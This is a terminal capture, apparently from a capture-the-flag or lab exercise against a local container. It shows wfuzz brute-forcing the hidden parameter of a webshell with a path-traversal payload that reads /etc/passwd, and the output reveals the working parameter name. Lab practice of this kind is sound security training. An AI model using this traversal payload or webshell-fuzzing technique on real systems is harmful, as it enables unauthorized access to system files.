 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# wfuzz -c --hc 404 --hl 0 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.17.0.2/shell.php?FUZZ=../../../../../../etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Esta web ha sido atacada por otro hacker, pero su webshell tiene un parámetro que no recuerd
Target: http://172.17.0.2/shell.php?FUZZ=../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000108069:   200        1 L      1 W        12 Ch       "parameter"
Total time: 0
Processed Requests: 207643
Filtered Requests: 207642
Requests/sec.: 0